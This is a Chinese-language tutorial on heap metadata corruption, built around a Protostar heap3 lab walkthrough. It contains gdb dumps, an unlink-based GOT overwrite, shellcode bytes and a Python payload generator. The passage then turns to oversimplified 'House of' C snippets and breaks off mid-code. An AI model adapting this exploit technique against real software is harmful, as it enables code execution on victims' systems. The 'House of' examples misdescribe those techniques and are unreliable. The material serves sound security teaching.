   元数据破坏(Metadata Corruption) -------------------------- 堆元数据破坏(Heap Metadata Corruption)是一种严重的内存管理漏洞,攻击者通过篡改堆分配器使用的元数据,可以实现各种恶意操作,包括任意代码执行、提升权限、程序崩溃和信息泄露等。堆元数据通常包括内存块的大小、状态(已分配或空闲)以及指向相邻块的指针。破坏这些元数据可能导致以下危害: 任意代码执行:攻击者可以通过修改元数据,使得程序在释放内存或分配内存时执行任意代码。 权限提升:通过篡改元数据,攻击者可以控制程序行为,提升自己的权限。 程序崩溃:修改元数据可能导致内存分配器行为异常,导致程序崩溃或不稳定。 信息泄露:破坏元数据后,攻击者可以访问本不应该访问的内存区域,导致敏感信息泄露。 ```php #include <stdio.h> #include <stdlib.h> #include <string.h> // 漏洞函数,通过修改元数据实现任意代码执行 void exploit_function(char *input) { // 分配三个缓冲区 char *buffer1 = (char *)malloc(16); char *buffer2 = (char *)malloc(16); char *buffer3 = (char *)malloc(16); if (buffer1 == NULL || buffer2 == NULL || buffer3 == NULL) { fprintf(stderr, "Memory allocation failed\n"); exit(1); } // 初始化缓冲区 strcpy(buffer1, "Buffer1"); strcpy(buffer2, "Buffer2"); strcpy(buffer3, "Buffer3"); printf("Before free: %s, %s, %s\n", buffer1, buffer2, buffer3); // 释放 buffer2 free(buffer2); // 模拟输入导致的缓冲区溢出,覆盖 buffer2 的元数据 strcpy(buffer1, input); // 重新分配内存,可能分配到已释放的 buffer2 buffer2 = (char *)malloc(16); strcpy(buffer2, "NewBuffer2"); printf("After free and reallocation: %s, %s, %s\n", buffer1, buffer2, buffer3); free(buffer1); free(buffer2); free(buffer3); } int main() { // 模拟恶意输入,破坏堆元数据 char evil_input[32]; memset(evil_input, 'A', 24); // 填充溢出数据 *(long *)(evil_input + 24) = 0xdeadbeef; // 伪造的堆元数据 exploit_function(evil_input); return 0; } ``` 在这个示例中,函数 exploit\_function 存在堆元数据破坏漏洞: 内存分配:分配了三个缓冲区 buffer1、buffer2 和 buffer3。 内存释放:释放了 buffer2,但没有将其指针置为 NULL。 缓冲区溢出:使用 strcpy 将用户输入拷贝到 buffer1,这可能会覆盖 buffer2 的元数据。 内存重新分配:重新分配内存给 buffer2,由于堆元数据被破坏,可能会导致程序行为异常。 实例演示: ```php #include <stdlib.h> #include <unistd.h> #include <string.h> #include <sys/types.h> #include <stdio.h> void winner() #定义了一个名为winner的函数 { printf("that wasn't too bad now, was it? @ %d\n", time(NULL)); #输出字符串 } int main(int argc, char **argv) #主函数,从终端接收输入 { char *a, *b, *c; #声明了三个字符指针 a、b 和 c,用于指向后面通过 malloc 分配的内存 a = malloc(32); #给a分配了32字节的内存 b = malloc(32); #给b分配了32字节的内存 c = malloc(32); #给c分配了32字节的内存 strcpy(a, argv[1]); #将命令行参数argv[1] 复制到先前分配的内存中 strcpy(b, argv[2]); #将命令行参数argv[2] 复制到先前分配的内存中 strcpy(c, argv[3]); #将命令行参数argv[3] 复制到先前分配的内存中 free(c); #释放分配给 c 的内存 free(b); #释放分配给 b 的内存 free(a); #释放分配给 a 的内存 printf("dynamite failed?\n"); #输出字符串 } ``` 程序不复杂,但是想弄懂漏洞的机制还是很复杂的 ### 堆的结构 在malloc.c 源代码中,malloc\_chunk 是这样定义的: ```php struct malloc_chunk { INTERNAL_SIZE_T prev_size; INTERNAL_SIZE_T size; struct malloc_chunk* fd; struct malloc_chunk* bk; }; ``` malloc 以块(chunk)为单位分配内存,其结构如下:  chunk start: 这是内存块的起始地址。在分配内存时,内存管理器会返回指向这个位置之后的一个指针,具体是mem字段。 prev\_size: 前一个块(previous chunk)的大小。前一个块是空闲的时候,这个字段才有意义,因为它会被用于合并空闲块。 size: 当前块的大小,包括所有的元数据和数据区。这个大小通常包括一些标志位,比如当前块是否被分配或者前一个块是否为空闲。 fd (forward pointer): 在空闲块(free chunk)中使用,指向双向空闲列表中的下一个空闲块。这是双向链表的一部分,用于快速查找和合并空闲内存。 bk (backward pointer): 同样在空闲块中使用,指向双向空闲列表中的上一个空闲块。与 fd 一起,这些指针管理空闲内存,使得空闲内存的合并和重新分配更加高效。 data: 这是实际分配给用户的内存区域。当程序请求内存时,内存分配器会提供一个指向这部分的指针。 mem: 这通常是指向data区域的指针,也是程序实际使用的内存块的起始地址。注意:这个指针通常会按照某种对齐方式进行调整,确保性能最优。 next chunk start: 这是下一个内存块的起始地址。内存分配器会使用当前块的size来找到下一个块的起始位置。 ### 程序动态分析 用gdb打开程序,在程序调用mallco,strcpy,free函数的地方下一个断点 ```php ·········user@protostar:/opt/protostar/bin$ gdb heap3 GNU gdb (GDB) 7.0.1-debian Copyright (C) 2009 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details. This GDB was configured as "i486-linux-gnu". For bug reporting instructions, please see: <http://www.gnu.org/software/gdb/bugs/>... Reading symbols from /opt/protostar/bin/heap3...done. (gdb) disassemble main Dump of assembler code for function main: 0x08048889 <main+0>: push %ebp 0x0804888a <main+1>: mov %esp,%ebp 0x0804888c <main+3>: and $0xfffffff0,%esp 0x0804888f <main+6>: sub $0x20,%esp 0x08048892 <main+9>: movl $0x20,(%esp) 0x08048899 <main+16>: call 0x8048ff2 <malloc> 0x0804889e <main+21>: mov %eax,0x14(%esp) 0x080488a2 <main+25>: movl $0x20,(%esp) 0x080488a9 <main+32>: call 0x8048ff2 <malloc> 0x080488ae <main+37>: mov %eax,0x18(%esp) 0x080488b2 <main+41>: movl $0x20,(%esp) 0x080488b9 <main+48>: call 0x8048ff2 <malloc> 0x080488be <main+53>: mov %eax,0x1c(%esp) 0x080488c2 <main+57>: mov 0xc(%ebp),%eax 0x080488c5 <main+60>: add $0x4,%eax 0x080488c8 <main+63>: mov (%eax),%eax 0x080488ca <main+65>: mov %eax,0x4(%esp) 0x080488ce <main+69>: mov 0x14(%esp),%eax 0x080488d2 <main+73>: mov %eax,(%esp) 0x080488d5 <main+76>: call 0x8048750 <strcpy@plt> 0x080488da <main+81>: mov 0xc(%ebp),%eax 0x080488dd <main+84>: add $0x8,%eax 0x080488e0 <main+87>: mov (%eax),%eax 0x080488e2 <main+89>: mov %eax,0x4(%esp) 0x080488e6 <main+93>: mov 0x18(%esp),%eax 0x080488ea <main+97>: mov %eax,(%esp) 0x080488ed <main+100>: call 0x8048750 <strcpy@plt> 0x080488f2 <main+105>: mov 0xc(%ebp),%eax 0x080488f5 <main+108>: add $0xc,%eax 0x080488f8 <main+111>: mov (%eax),%eax 0x080488fa <main+113>: mov %eax,0x4(%esp) 0x080488fe <main+117>: mov 0x1c(%esp),%eax 0x08048902 <main+121>: mov %eax,(%esp) 0x08048905 <main+124>: call 0x8048750 <strcpy@plt> 0x0804890a <main+129>: mov 0x1c(%esp),%eax 0x0804890e <main+133>: mov %eax,(%esp) 0x08048911 <main+136>: call 0x8049824 <free> 0x08048916 <main+141>: mov 0x18(%esp),%eax 0x0804891a <main+145>: mov %eax,(%esp) 0x0804891d <main+148>: call 0x8049824 <free> 0x08048922 <main+153>: mov 0x14(%esp),%eax 0x08048926 <main+157>: mov %eax,(%esp) 0x08048929 <main+160>: call 0x8049824 <free> 0x0804892e <main+165>: movl $0x804ac27,(%esp) 0x08048935 <main+172>: call 0x8048790 <puts@plt> 0x0804893a <main+177>: leave 0x0804893b <main+178>: ret End of assembler dump. ``` ```php (gdb) b *0x0804889e Breakpoint 1 at 0x804889e: file heap3/heap3.c, line 16. (gdb) b *0x080488ae Breakpoint 2 at 0x80488ae: file heap3/heap3.c, line 17. (gdb) b *0x080488be Breakpoint 3 at 0x80488be: file heap3/heap3.c, line 18. (gdb) b *0x080488da Breakpoint 4 at 0x80488da: file heap3/heap3.c, line 21. (gdb) b *0x080488f2 Breakpoint 5 at 0x80488f2: file heap3/heap3.c, line 22. (gdb) b *0x0804890a Breakpoint 6 at 0x804890a: file heap3/heap3.c, line 24. (gdb) b *0x08048916 Breakpoint 7 at 0x8048916: file heap3/heap3.c, line 25. (gdb) b *0x08048922 Breakpoint 8 at 0x8048922: file heap3/heap3.c, line 26. (gdb) b *0x0804892e Breakpoint 9 at 0x804892e: file heap3/heap3.c, line 28. ``` 运行程序,查看堆的地址 ```php (gdb) r AAAAAAAA BBBBBBBB CCCCCCCC Starting program: /opt/protostar/bin/heap3 AAAAAAAA BBBBBBBB CCCCCCCC Breakpoint 1, 0x0804889e in main (argc=4, argv=0xbffff744) at heap3/heap3.c:16 16 heap3/heap3.c: No such file or directory. in heap3/heap3.c (gdb) info proc mappings process 2452 cmdline = '/opt/protostar/bin/heap3' cwd = '/opt/protostar/bin' exe = '/opt/protostar/bin/heap3' Mapped address spaces: Start Addr End Addr Size Offset objfile 0x8048000 0x804b000 0x3000 0 /opt/protostar/bin/heap3 0x804b000 0x804c000 0x1000 0x3000 /opt/protostar/bin/heap3 0x804c000 0x804d000 0x1000 0 [heap] 0xb7e96000 0xb7e97000 0x1000 0 0xb7e97000 0xb7fd5000 0x13e000 0 /lib/libc-2.11.2.so 0xb7fd5000 0xb7fd6000 0x1000 0x13e000 /lib/libc-2.11.2.so 0xb7fd6000 0xb7fd8000 0x2000 0x13e000 /lib/libc-2.11.2.so 0xb7fd8000 0xb7fd9000 0x1000 0x140000 /lib/libc-2.11.2.so 0xb7fd9000 0xb7fdc000 0x3000 0 0xb7fe0000 0xb7fe2000 0x2000 0 0xb7fe2000 0xb7fe3000 0x1000 0 [vdso] 0xb7fe3000 0xb7ffe000 0x1b000 0 /lib/ld-2.11.2.so 0xb7ffe000 0xb7fff000 0x1000 0x1a000 /lib/ld-2.11.2.so 0xb7fff000 0xb8000000 0x1000 0x1b000 /lib/ld-2.11.2.so 0xbffeb000 0xc0000000 0x15000 0 [stack] ```  堆的地址为0x804c000-0x804d000,查看堆  堆的突出显示部分是第一个分配的块。我们可以看到prev\_size为0,size为0x28+1(40字节,最低有效位+1表示块正在使用),然后是分配内存的32字节。 现在执行了第一次内存分配  ```php (gdb) c Continuing. 0x80488be <main+53>: mov %eax,0x1c(%esp) 0x804c000: 0x00000000 0x00000029 0x00000000 0x00000000 0x804c010: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c020: 0x00000000 0x00000000 0x00000000 0x00000029 0x804c030: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c040: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c050: 0x00000000 0x00000029 0x00000000 0x00000000 0x804c060: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c070: 0x00000000 0x00000000 0x00000000 0x00000f89 0x804c080: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c090: 0x00000000 0x00000000 0x00000000 0x00000000 Breakpoint 3, 0x080488be in main (argc=4, argv=0xbffff744) at heap3/heap3.c:18 18 in heap3/heap3.c ``` 现在已经完成了a,b,c的内存分配,继续下一步操作,strcpy会将输入的字符串放入堆中  ```php (gdb) c Continuing. 0x80488da <main+81>: mov 0xc(%ebp),%eax 0x804c000: 0x00000000 0x00000029 0x41414141 0x41414141 0x804c010: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c020: 0x00000000 0x00000000 0x00000000 0x00000029 0x804c030: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c040: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c050: 0x00000000 0x00000029 0x00000000 0x00000000 0x804c060: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c070: 0x00000000 0x00000000 0x00000000 0x00000f89 0x804c080: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c090: 0x00000000 0x00000000 0x00000000 0x00000000 Breakpoint 4, main (argc=4, argv=0xbffff744) at heap3/heap3.c:21 21 in heap3/heap3.c ``` ```php (gdb) c Continuing. 0x80488f2 <main+105>: mov 0xc(%ebp),%eax 0x804c000: 0x00000000 0x00000029 0x41414141 0x41414141 0x804c010: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c020: 0x00000000 0x00000000 0x00000000 0x00000029 0x804c030: 0x42424242 0x42424242 0x00000000 0x00000000 0x804c040: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c050: 0x00000000 0x00000029 0x00000000 0x00000000 0x804c060: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c070: 0x00000000 0x00000000 0x00000000 0x00000f89 0x804c080: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c090: 0x00000000 0x00000000 0x00000000 0x00000000 Breakpoint 5, main (argc=4, argv=0xbffff744) at heap3/heap3.c:22 22 in heap3/heap3.c ``` ```php (gdb) c Continuing. 0x804890a <main+129>: mov 0x1c(%esp),%eax 0x804c000: 0x00000000 0x00000029 0x41414141 0x41414141 0x804c010: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c020: 0x00000000 0x00000000 0x00000000 0x00000029 0x804c030: 0x42424242 0x42424242 0x00000000 0x00000000 0x804c040: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c050: 0x00000000 0x00000029 0x43434343 0x43434343 0x804c060: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c070: 0x00000000 0x00000000 0x00000000 0x00000f89 0x804c080: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c090: 0x00000000 0x00000000 0x00000000 0x00000000 Breakpoint 6, main (argc=4, argv=0xbffff744) at heap3/heap3.c:24 24 in heap3/heap3.c ``` 输入的字符串已经到了指定的位置,现在就来执行最关键的free操作了,执行完这三个free操作后查看堆  ```php gdb) c Continuing. 0x804892e <main+165>: movl $0x804ac27,(%esp) 0x804c000: 0x00000000 0x00000029 0x0804c028 0x41414141 0x804c010: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c020: 0x00000000 0x00000000 0x00000000 0x00000029 0x804c030: 0x0804c050 0x42424242 0x00000000 0x00000000 0x804c040: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c050: 0x00000000 0x00000029 0x00000000 0x43434343 0x804c060: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c070: 0x00000000 0x00000000 0x00000000 0x00000f89 0x804c080: 0x00000000 0x00000000 0x00000000 0x00000000 0x804c090: 0x00000000 0x00000000 0x00000000 0x00000000 Breakpoint 9, main (argc=4, argv=0xbffff744) at heap3/heap3.c:28 28 in heap3/heap3.c ```  现在看到了一些意想不到的东西。首先,所有data块中的 prev\_size 仍然为 0,但它应该包含前一个data块的大小。其次,虽然 fd 正确指向了下一个空闲块(第一个数据块的地址是 0x0804c028,也就是第二个数据块的地址),但 bk 也没有被设置,还显示的是我们输入的字符串。此外,size字段的最小有效位也没有被设置,这到底是怎么回事? ### Fastbins 在堆内存管理中,尤其是在GNU C库(glibc)的ptmalloc分配器中,Fastbins 是一种特殊类型的free列表(free list),用于优化小块内存的分配和回收。Fastbins 是针对大小固定且经常被分配和释放的小对象设计的,旨在减少对小对象频繁操作时的性能开销 之所以没有按照我们预期的方式运行,是因为分配的缓冲区很小。当块小于 64 字节时(默认情况下),malloc 将使用简化的数据结构(fastbin),并忽略 prev\_size、bk 和size位。 ### free 当调用 free 时,如果被释放的数据块旁边有空闲的数据块,free 会将它们合并成一个更大的空闲数据块。空闲块存储在一个双链列表中(暂时忽略 fastbin 块),在合并时,free 会从列表中移除被合并的相邻空闲块,因为它将成为新的、更大的空闲块的一部分 ### unlink 在堆内存管理中,特别是在如ptmalloc(glibc使用的内存分配器)这样的分配器中,unlink操作是指从双向链表中移除一个空闲内存块的过程。这个操作通常在内存回收或内存块合并时发生。 在ptmalloc中,空闲的内存块(也称为"chunk")通常以双向链表的形式被管理。每个空闲块都有两个指针: fd(forward pointer):指向链表中下一个空闲块的指针。 bk(backward pointer):指向链表中前一个空闲块的指针。 unlink的源代码如下: ```php #define unlink(P, BK, FD) { \ FD = P->fd; \ BK = P->bk; \ FD->bk = BK; \ BK->fd = FD; \ } ``` 调用时,第一个参数 P 是要unlink的数据块,参数 BK 和 FD 是用于存储上一个和下一个空闲数据块指针的临时变量。当一个数据块被解除链接时,下一个空闲数据块 P->fd 和上一个空闲数据块 P->bk 会相互指向。 如下图:  P (free chunk): 这是当前被“unlink”(即解除链接)的空闲内存块。它在双向空闲链表中,并且包含了fd(forward pointer,指向下一个块)和bk(backward pointer,指向前一个块)。 BK (previous free chunk): 这是P之前的空闲内存块,它的fd指针指向P。 FD (next free chunk): 这是P之后的空闲内存块,它的bk指针指向P。 Unlink操作: 当从链表中移除P时,需要进行以下步骤: 调整BK的fd指针: BK块的fd指针需要更新为P的fd指针所指向的块,这就是FD。这样,BK将直接指向FD,跳过了P。 调整FD的bk指针: 同时,FD块的bk指针需要更新为P的bk指针所指向的块,也就是BK。这样,FD将直接指向BK,跳过了P。 因此,unlink 基本上是将 P->bk 的值写入地址 (P->fd)+12 处的内存,并将 P->fd 的值写入地址 (P->bk)+8 处的内存。更改后的内存以图中蓝色标出。如果我们能控制 P->fd 和 P->bk 的值,我们就能覆盖任意内存,限制条件是 (P->fd)+12 和 (P->bk)+8 都必须是可写的。 而这个源代码使用了strcpy函数,strcpy函数不会检查目标缓冲区的大小,很容易导致缓冲区溢出 如果覆盖了这个程序的printf got表,可以让程序执行printf函数时跳转到任意函数地址 这里puts函数的plt表地址是0x8048790,可以查看这个地址,找到put函数的got表地址  gdb将printf函数解析成了put函数,没什么问题,put函数的got表地址为0x804b128 现在的计划现在很清楚了。我们将在堆上的某个地方存储调用 winner() 的 shellcode,然后在一个特制的块上强制合并块并调用unlink。该块的 fd 字段包含 0x0804b11c = (0x0804b128-12),bk 字段包含 shellcode 的地址。我们不能将 winner() 的地址写入 bk,因为这部分内存是不可写的,而且 BK->fd 也将作为 unlink 的一部分被更新。 ### 利用 负数size的块 可以用 -4 (0xfffffffc) 作为块大小  当使用 fastbin 时,malloc 会将块大小转换为无符号 int,因此 -4 比 64 大。 0xfffffffc 的最小有效位未设置,这表明前一个相邻的数据块是空闲的,程序会调用unlink 前一个相邻块的地址将通过从当前块的开头减去-4(即加4)来计算。 下一个相邻块的地址将通过从当前块的开头加上-4(即减去4)来计算。它的大小也将为-4。 当前分块开始前的值将用于确定下一个相邻分块是否空闲。在个值应该设置为奇数,以避免内存损坏(否则下一个相邻的分块也将作为空闲分块合并的一部分被调用unlink)。 需要注意的是,shellcode 要很短(8 字节或更短),因为 "shellcode 的地址 "+8 处的内存将被 unlink 覆盖。 winner函数地址: ```php (gdb) p winner $1 = {void (void)} 0x8048864 <winner> ``` 用汇编指令调用winner函数: ```php push 0x08048864 ret ``` 使用这个网站将汇编指令调用winner函数的指令转换 <https://shell-storm.org/online/Online-Assembler-and-Disassembler/>  call winner: ```php \x68\x64\x88\x04\x08\xc3 ``` 用第三个块来存储我们精心设计的块。我们将把 shellcode 存储在第二个块,并用它来覆盖 prev\_size 和最后一个块的大小 0xfffffffc ```php #!/usr/bin/python import struct # 输入的第一个参数 buf1 = '' buf1 += 'AAAA' # 垃圾字符 # 输入的第二个参数 buf2 = '' buf2 += '\xff'*16 buf2 += "\x68\x64\x88\x04\x08\xc3" # shellcode buf2 += '\xff'*(32-len(buf2)) # 用 -4 覆盖 prev_size 和最后一个块的大小 buf2 += struct.pack('I', 0xfffffffc)*2 # 输入的第三个参数 buf3 = '' buf3 += '\xff'*4 # 垃圾字符 buf3 += struct.pack('I', 0x804b128-12) # puts@GOT-12 buf3 += struct.pack('I', 0x804c040) # shellcode的地址 files = ["/tmp/A", "/tmp/B", "/tmp/C"] #将要输入的参数文件放到/tmp下 buffers = [buf1, buf2, buf3] for f_name, buf in zip(files, buffers): 写入 with open(f_name, 'wb') as f: f.write(buf) ```   用gdb来看看堆里是怎么发生的  已分配完内存,然后就是导入文件里的内容   执行free与unlink  ```php (gdb) x/x 0x804b128 0x804b128 <_GLOBAL_OFFSET_TABLE_+64>: 0x0804c040 ``` puts函数的got表地址成功被覆盖成了winner函数的地址  House ----- 堆元数据破坏技术已经成为堆利用的重要分支,各种“house”技术代表了不同的攻击手法和利用方式。下面详细说明几种常见的堆元数据破坏技术,并通过代码示例展示其危害 ### 1.The House of Prime 这种攻击技术主要通过修改堆块的大小和边界,破坏堆的管理结构 ```php #include <stdio.h> #include <stdlib.h> #include <string.h> void house_of_prime_example() { char *buffer1 = (char *)malloc(32); char *buffer2 = (char *)malloc(32); strcpy(buffer1, "Hello, World!"); // 假设 buffer1 和 buffer2 是相邻的堆块 // 通过溢出 buffer1,覆盖 buffer2 的元数据 memset(buffer1 + 32, 'A', 40); // 溢出 free(buffer2); // 可能导致程序崩溃 } int main() { house_of_prime_example(); return 0; } ``` ### 2.The House of Force 通过修改堆块的大小,使得内存分配器分配不正确的内存块 ```php #include <stdio.h> #include <stdlib.h> #include <string.h> void house_of_force_example() { char *buffer1 = (char *)malloc(32); char *buffer2 = (char *)malloc(32); strcpy(buffer1, "Hello, World!"); // 修改 buffer1 的元数据,使得下一次分配会分配到错误的地址 size_t *size_ptr = (size_t *)(buffer1 - sizeof(size_t)); *size_ptr = (size_t)-1; // 伪造大小 char *buffer3 = (char *)malloc(32); // 可能导致崩溃或代码执行 strcpy(buffer3, "Malicious Code"); printf("%s\n", buffer3); } int main() { house_of_force_example(); return 0; } ``` ### 3.The House of Mind 通过修改堆块的指针,使得内存分配器在错误的位置进行读写操作 ```php #include <stdio.h> #include <stdlib.h> #include <string.h> void house_of_mind_example() { char *buffer1 = (char *)malloc(32); char *buffer2 = (char *)malloc(32); strcpy(buffer1, "Hello, World!"); // 修改 buffer2 的元数据,使得下一次释放操作会释放错误的地址 size_t *size_ptr = (size_t *)(buffer2 - sizeof(size_t)); *size_ptr = (size_t)buffer1; // 伪造指针 free(buffer2); // 可能导致崩溃或代码执行 } int main() { house_of_mind_example(); return 0; } ``` ### 4.The House of Lore 通过修改堆块的元数据,使得内存分配器在错误的位置进行分配操作 ```php #include <stdio.h> #include <stdlib.h> #include <string.h> void house_of_lore_example() { char *buffer1 = (char *)malloc(32); char *buffer2 = (char *)malloc(32); strcpy(buffer1, "Hello, World!"); // 修改 buffer2 的元数据,使得下一次分配操作会在错误的位置分配 size_t *size_ptr = (size_t *)(buffer2 - sizeof(size_t)); *size_ptr = (size_t)buffer1; // 伪造指针 char *buffer3 = (char *)malloc(32); // 可能导致崩溃或代码执行 strcpy(buffer3, "Malicious Code"); printf("%s\n", buffer3); } int main() { house_of_lore_example(); return 0; } ``` ### 5.House of Spirit 这种攻击利用堆管理器中的链表结构,通过伪造链表指针进行攻击,导致堆管理器的行为异常 ```php #include <stdio.h> #include <stdlib.h> #include <string.h> void house_of_spirit_example() { // 分配一个缓冲区 char 